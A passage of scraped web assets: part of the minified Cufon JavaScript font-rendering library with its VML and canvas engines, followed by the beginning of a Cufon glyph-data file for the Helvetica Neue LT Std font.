D()}catch(F){setTimeout(arguments.callee,1)}})();q(window,"load",D);return function(F){if(!arguments.length)D();else C?F():B.push(F)}}(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;
C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number")return B;if(/%$/.test(B))return parseFloat(B)/100;return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;
if(B&&B.getComputedStyle)return new a(B.getComputedStyle(C,null));if(C.currentStyle)return new a(C.currentStyle);return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=
C.exec(E))D.push(B[3]||B[1]);return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=E.sheet||E.styleSheet;B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;
if(B[D]===undefined)return false;B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0)E=" "+E}else if(B<C-1)E+=" ";return E},textShadow:j(function(F){if(F=="none")return null;var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F))if(B[0]==","){E.push(G);G={};C=0}else if(B[1])G.color=B[1];else G[["offX","offY","blur"][C++]]=B[2];E.push(G);return E}),textTransform:function(){var B={uppercase:function(C){return C.toUpperCase()},
lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}}(),whiteSpace:function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E)if(E.nodeName.toLowerCase()=="br")H=H.replace(C,"");if(D[F.get("display")])return H;if(!G.previousSibling)H=H.replace(C,"");if(!G.nextSibling)H=H.replace(B,"");return H}}()};n.ready=
function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K());};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all"))return true;if(!M||M.disabled)return false;try{var Q=M.cssRules,O;if(Q)search:for(var L=0,K=Q.length;O=Q[L],L<K;++L)switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText))return false;break;default:break search}}catch(N){}return true}function F(){if(document.createStyleSheet)return true;
var L,K;for(K=0;L=I[K];++K)if(L.rel.toLowerCase()=="stylesheet"&&!C(L))return false;for(K=0;L=J[K];++K)if(!C(L))return false;return true}x.ready(function(){if(!E)E=n.getStyle(document.body).isUsable();if(B||E&&F())H();else setTimeout(arguments.callee,10)});return function(K){if(B)K();else D.push(K)}}();function s(D){var C=this.face=D.face,B={" ":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=
C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E}();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,
M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M)continue;if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G)return null;I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I])return G[I];var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined)E=
I>400;if(I==500)I=400;for(var J in G){if(!k(G,J))continue;J=parseInt(J,10);if(!F||J<F)F=J;if(!D||J>D)D=J;K.push(J)}if(I<F)I=F;if(I>D)I=D;K.sort(function(M,L){return(E?M>=I&&L>=I?M<L:M>L:M<=I&&L<=I?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains)return F.contains(G);return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F))return;C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=
d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F)E[F]=C[D[G]];return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];)m.replace(F[0],F[1],true)}}function A(){var D={},B=0;function C(E){return E.cufid||
(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E)if(k(E,F))D[F]=E[F];return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return!!B}}function q(C,B,D){if(C.addEventListener)C.addEventListener(B,D,false);else if(C.attachEvent)C.attachEvent("on"+B,function(){return D.call(C,window.event)})}function v(C,
B){var D=d.get(C);if(D.options)return C;if(B.hover&&B.hoverables[C.nodeName.toLowerCase()])b.attach(C);D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D))C[D]=B.apply(null,arguments);return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C)if(i[D])return i[D].get(E.get("fontStyle"),E.get("fontWeight"));return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C=
{},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E)for(F in B)if(k(B,F))C[F]=B[F];return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M==="")return K;var L=N.separate;var I=M.split(p[L]),B=L=="words";if(B&&t){if(/^\s/.test(M))I.unshift("");if(/\s$/.test(M))I.push("")}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H)K.appendChild(H)}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C])return;var E=
!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F)return;for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else H=G;if(I)continue}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild)if(G.nodeName.toLowerCase()=="cufon")z[M.engine](F,null,B,M,G,D);else arguments.callee(G,M);J=G}}}var t=" ".split(/\s+/).length==0;var d=new A;var b=new r;var y=new u;var e=false;var z=
{},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:window.Sizzle||window.jQuery&&function(B){return jQuery(B)}||window.dojo&&dojo.query||window.Ext&&Ext.query||window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query||window.$$&&function(B){return $$(B)}||window.$&&function(B){return $(B)}||
document.querySelectorAll&&function(B){return document.querySelectorAll(B)}||g,separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B)return m;z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D)return m;var B=new s(D),C=B.family;
if(!i[C])i[C]=new f;i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine)return m;if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover)C.forceHitArea=true;if(C.autoDetect)delete C.fontFamily;if(typeof C.textShadow=="string")C.textShadow=n.textShadow(C.textShadow);if(typeof C.color=="string"&&/^-/.test(C.color))C.textGradient=n.gradient(C.color);
else delete C.textGradient;if(!B)y.add(D,arguments);if(D.nodeType||typeof D=="string")D=[D];n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string")m.replace(C.selector(G),C,true);else l(G,C)}});return m};m.set=function(B,C){w[B]=C;return m};return m}();
Cufon.registerEngine("vml",function(){var e=document.namespaces;if(!e)return;e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize)return;b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+
(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0")return 0;if(/px$/i.test(m))return parseFloat(m);var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;
l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=m=="normal"?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m)i.push(n[m][0]*100+"% "+n[m][1]);o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=G===null;
if(n)G=K.alt;var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W)y.appendChild(document.createElement("cvml:shape"))}var ai=y.style;var R=
q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length)return null;var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);
var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D)continue;if(n){v=q.childNodes[aa];while(v.firstChild)v.removeChild(v.firstChild)}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=U-S+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u)v.appendChild(u.cloneNode(false));var ae=v.style;ae.width=
X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||z&&z.opacity||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=
0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else if(M)q.removeChild(M);ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal")E="1em";else if(!isNaN(E))E+="em";Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}}());
Cufon.registerEngine("canvas",function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply)return;b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+
(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");
switch(k[1]){case "v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case "r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case "m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case "x":g[j]={m:"closePath"};break;case "e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=w===null;if(k)w=C.getAttribute("alt");var A=V.viewBox;var m=P.getSize("fontSize",
V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z)for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B)B=I;if(K>O)O=K;if(I>N)N=I;if(K<u)u=K}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length)return null;var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=
document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;
H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=m.convert(V.height)-1+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab)continue;if(ab.d){X.beginPath();
if(ab.code)c(ab.code,X);else ab.code=d("m"+ab.d,X);X.fill()}X.translate(E[++g],0)}X.restore()}if(z)for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U)p.addColorStop.apply(p,v[U]);X.fillStyle=p}else X.fillStyle=P.get("color");T();return s}}());


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/Helvetica_Neue_LT_Std_300.font.js
body_size: 5834
content:
Cufon.registerFont({"w":200,"face":{"font-family":"Helvetica Neue LT Std","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 4 3 2 2 2 2 2 4","ascent":"257","descent":"-103","x-height":"5","bbox":"-11 -291 325 77","underline-thickness":"18","underline-position":"-18","stemh":"19","stemv":"23","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100},"!":{"d":"37,-64r-6,-116r0,-77r25,0r0,77r-6,116r-13,0xm59,0r-31,0r0,-38r31,0r0,38","w":86},'"':{"d":"31,-170r0,-87r23,0r0,87r-23,0xm79,-170r0,-87r23,0r0,87r-23,0",
"w":133},"#":{"d":"179,-96r0,16r-40,0r-11,80r-18,0r11,-80r-51,0r-11,80r-18,0r11,-80r-39,0r0,-16r41,0r8,-57r-39,0r0,-16r41,0r12,-80r18,0r-12,80r51,0r11,-80r18,0r-11,80r38,0r0,16r-40,0r-8,57r38,0xm131,-153r-51,0r-8,57r51,0"},"$":{"d":"107,-117r0,103v31,0,60,-15,60,-52v0,-34,-32,-44,-60,-51xm93,-143r0,-100v-29,0,-53,15,-53,53v0,33,26,41,53,47xm10,-82r23,0v0,41,22,64,60,68r0,-106v-41,-9,-76,-22,-76,-72v0,-43,34,-70,76,-70r0,-29r14,0r0,29v42,0,77,31,76,78r-23,0v0,-36,-22,-59,-53,-59r0,103v41,9,83,23,83,73v0,47,-41,72,-83,72r0,31r-14,0r0,-31v-56,-5,-81,-32,-83,-87"},
"%":{"d":"82,-238v-30,0,-38,29,-38,52v0,23,8,52,38,52v30,0,38,-29,38,-52v0,-23,-8,-52,-38,-52xm82,-254v41,0,57,29,57,68v0,39,-16,68,-57,68v-41,0,-57,-29,-57,-68v0,-39,16,-68,57,-68xm240,-131v41,0,57,29,57,68v0,39,-16,68,-57,68v-41,0,-57,-29,-57,-68v0,-39,16,-68,57,-68xm240,-114v-30,0,-38,29,-38,52v0,23,8,51,38,51v30,0,38,-28,38,-51v0,-23,-8,-52,-38,-52xm68,12r163,-273r17,0r-162,273r-18,0","w":320},"&":{"d":"153,-50r-64,-78v-24,13,-52,33,-52,64v0,30,27,50,56,50v26,0,46,-15,60,-36xm195,0r-28,-33v-37,58,-154,50,-153,-34v0,-37,34,-61,63,-76v-14,-18,-32,-37,-32,-62v0,-31,26,-52,57,-52v31,0,57,21,57,52v0,32,-24,51,-50,67r56,67v6,-13,7,-24,7,-43r23,0v0,14,-3,40,-15,62r43,52r-28,0xm102,-238v-19,0,-34,12,-34,33v0,18,18,38,29,52v18,-11,39,-27,39,-52v0,-21,-15,-33,-34,-33",
"w":219},"(":{"d":"87,69r-18,0v-68,-98,-66,-234,0,-331r18,0v-61,98,-61,234,0,331","w":86},")":{"d":"0,-262r18,0v67,97,65,234,0,331r-18,0v61,-98,61,-234,0,-331","w":86},"*":{"d":"51,-200r-41,-14r5,-14r41,15r0,-44r14,0r0,44r42,-15r5,14r-42,14r25,35r-11,8r-26,-36r-27,36r-11,-8","w":126},"+":{"d":"99,-100r0,-81r19,0r0,81r81,0r0,19r-81,0r0,81r-19,0r0,-81r-81,0r0,-19r81,0","w":216},",":{"d":"35,-38r30,0v1,41,2,77,-32,87r0,-15v12,-4,18,-22,17,-34r-15,0r0,-38","w":100},"-":{"d":"112,-89r-90,0r0,-20r90,0r0,20",
"w":133},".":{"d":"65,0r-30,0r0,-38r30,0r0,38","w":100},"/":{"d":"15,5r-20,0r111,-267r19,0","w":119},"0":{"d":"100,-235v-58,0,-65,66,-65,110v0,44,7,111,65,111v58,0,65,-67,65,-111v0,-44,-7,-110,-65,-110xm100,-254v73,0,88,70,88,129v0,59,-15,130,-88,130v-73,0,-88,-70,-88,-129v0,-59,15,-130,88,-130"},1:{"d":"35,-187r0,-16v40,-1,64,-3,71,-49r18,0r0,252r-22,0r0,-187r-67,0"},2:{"d":"178,-183v-1,86,-117,91,-139,162r140,0r0,21r-166,0v2,-75,76,-95,121,-136v37,-33,21,-99,-35,-99v-41,0,-58,33,-57,70r-23,0v-1,-52,26,-89,81,-89v44,0,78,24,78,71"},
3:{"d":"12,-80r23,0v-1,40,22,66,63,66v33,0,64,-19,64,-55v-1,-43,-35,-58,-80,-54r0,-19v38,3,71,-6,71,-46v0,-33,-25,-47,-55,-47v-38,0,-59,27,-58,64r-22,0v0,-48,30,-83,79,-83v40,0,78,19,78,64v0,27,-15,50,-42,56v33,5,52,30,52,63v0,49,-41,76,-87,76v-52,0,-90,-31,-86,-85"},4:{"d":"11,-63r0,-22r116,-167r21,0r0,170r38,0r0,19r-38,0r0,63r-21,0r0,-63r-116,0xm31,-82r96,0r-1,-137"},5:{"d":"13,-72r23,0v1,35,27,58,62,58v39,0,63,-31,63,-68v0,-65,-90,-89,-121,-36r-19,0r24,-131r126,0r0,21r-110,0r-16,84v49,-51,138,-11,138,64v0,49,-39,85,-87,85v-47,0,-82,-29,-83,-77"},
6:{"d":"104,-145v-40,0,-62,30,-62,67v0,36,19,64,63,64v36,0,60,-29,60,-64v0,-37,-22,-67,-61,-67xm182,-188r-23,0v-4,-28,-23,-47,-52,-47v-58,-1,-72,69,-69,113v12,-25,39,-42,67,-42v50,0,83,35,83,84v0,49,-35,85,-85,85v-61,0,-89,-36,-89,-134v0,-30,8,-125,90,-125v44,0,73,22,78,66"},7:{"d":"18,-228r0,-21r162,0r0,21v-31,33,-96,111,-102,228r-24,0v6,-85,34,-148,104,-228r-140,0"},8:{"d":"100,-14v35,0,64,-18,64,-57v0,-36,-30,-54,-64,-54v-35,0,-64,17,-64,54v0,38,29,57,64,57xm176,-191v1,28,-17,46,-41,56v32,6,52,30,52,64v0,51,-40,76,-87,76v-47,0,-87,-25,-87,-76v0,-34,22,-57,51,-65v-26,-8,-41,-27,-41,-55v1,-84,152,-85,153,0xm100,-144v28,0,54,-15,54,-47v0,-29,-24,-44,-54,-44v-28,0,-54,15,-54,44v0,34,27,47,54,47"},
9:{"d":"96,-104v40,0,62,-29,62,-66v0,-36,-19,-65,-63,-65v-36,0,-60,30,-60,65v0,37,22,66,61,66xm18,-60r23,0v4,28,24,46,53,46v58,1,71,-68,68,-112v-12,25,-39,41,-67,41v-50,0,-83,-35,-83,-84v0,-49,36,-85,86,-85v61,0,88,36,88,134v0,30,-8,125,-90,125v-44,0,-73,-21,-78,-65"},":":{"d":"65,-142r-30,0r0,-38r30,0r0,38xm65,0r-30,0r0,-38r30,0r0,38","w":100},";":{"d":"35,-38r30,0v1,41,2,77,-32,87r0,-15v12,-4,18,-22,17,-34r-15,0r0,-38xm65,-142r-30,0r0,-38r30,0r0,38","w":100},"<":{"d":"199,-17r0,20r-182,-84r0,-20r182,-84r0,20r-160,74",
"w":216},"=":{"d":"199,-136r0,19r-181,0r0,-19r181,0xm199,-65r0,19r-181,0r0,-19r181,0","w":216},">":{"d":"17,-17r160,-74r-160,-74r0,-20r182,84r0,20r-182,84r0,-20","w":216},"?":{"d":"87,-64v-11,-64,65,-75,65,-131v0,-29,-24,-48,-52,-48v-39,0,-59,28,-58,65r-23,0v0,-51,30,-84,82,-84v40,0,73,24,73,66v0,61,-78,70,-65,132r-22,0xm83,0r0,-38r30,0r0,38r-30,0","w":193},"@":{"d":"153,-184v-37,0,-61,50,-61,84v0,22,13,34,30,34v33,0,60,-52,60,-84v0,-17,-15,-34,-29,-34xm221,-196r-35,104v-5,15,-7,30,5,30v32,0,61,-50,61,-90v0,-59,-47,-94,-102,-94v-67,0,-114,53,-114,119v0,66,48,116,114,116v35,0,72,-18,93,-48r19,0v-22,40,-67,64,-112,64v-77,0,-133,-59,-133,-135v0,-75,59,-132,132,-132v69,0,122,46,122,112v0,58,-43,104,-83,104v-12,0,-24,-8,-25,-24v-26,39,-94,26,-94,-29v0,-50,35,-104,86,-104v16,0,30,9,38,31r9,-24r19,0",
"w":288},"A":{"d":"-3,0r104,-257r28,0r100,257r-26,0r-31,-80r-117,0r-31,80r-27,0xm114,-233r-52,132r101,0","w":226},"B":{"d":"50,-123r0,102v66,-3,149,18,152,-53v2,-62,-90,-48,-152,-49xm26,0r0,-257v81,4,188,-23,191,63v0,27,-18,52,-45,58v33,4,55,30,55,63v0,24,-8,73,-92,73r-109,0xm50,-236r0,92v57,0,143,9,143,-44v0,-62,-83,-46,-143,-48","w":240},"C":{"d":"238,-179r-24,0v-9,-40,-42,-63,-79,-63v-132,1,-130,226,0,227v48,0,77,-37,82,-83r25,0v-7,63,-47,103,-107,103v-81,0,-121,-64,-121,-134v0,-70,40,-133,121,-133v49,0,97,29,103,83",
"w":253},"D":{"d":"50,-236r0,215v97,5,158,-9,158,-108v0,-99,-61,-113,-158,-107xm26,0r0,-257r89,0v77,2,118,44,118,128v0,84,-41,129,-118,129r-89,0","w":246},"E":{"d":"26,0r0,-257r177,0r0,21r-153,0r0,93r144,0r0,21r-144,0r0,101r155,0r0,21r-179,0","w":213},"F":{"d":"26,0r0,-257r163,0r0,21r-139,0r0,93r124,0r0,21r-124,0r0,122r-24,0","w":193,"k":{"A":20,",":46,".":46}},"G":{"d":"246,-131r0,131r-18,0v-2,-15,0,-34,-4,-47v-17,37,-52,52,-89,52v-81,0,-121,-64,-121,-134v0,-70,40,-133,121,-133v54,0,98,29,107,85r-24,0v-3,-30,-34,-65,-83,-65v-132,1,-130,226,0,227v57,0,90,-41,89,-95r-88,0r0,-21r110,0",
"w":266},"H":{"d":"26,0r0,-257r24,0r0,112r153,0r0,-112r25,0r0,257r-25,0r0,-125r-153,0r0,125r-24,0","w":253},"I":{"d":"28,0r0,-257r24,0r0,257r-24,0","w":79},"J":{"d":"130,-82r0,-175r24,0r0,185v0,52,-20,77,-75,77v-59,0,-71,-42,-71,-87r24,0v1,22,-2,67,49,67v38,0,49,-20,49,-67","w":180},"K":{"d":"26,0r0,-257r24,0r0,138r150,-138r33,0r-115,106r120,151r-31,0r-107,-134r-50,46r0,88r-24,0","w":233},"L":{"d":"26,0r0,-257r24,0r0,236r144,0r0,21r-168,0","w":193,"k":{"T":33,"V":33,"W":20,"y":13,"Y":40}},"M":{"d":"25,0r0,-257r36,0r89,225r89,-225r36,0r0,257r-25,0r-1,-222r-87,222r-23,0r-89,-222r0,222r-25,0",
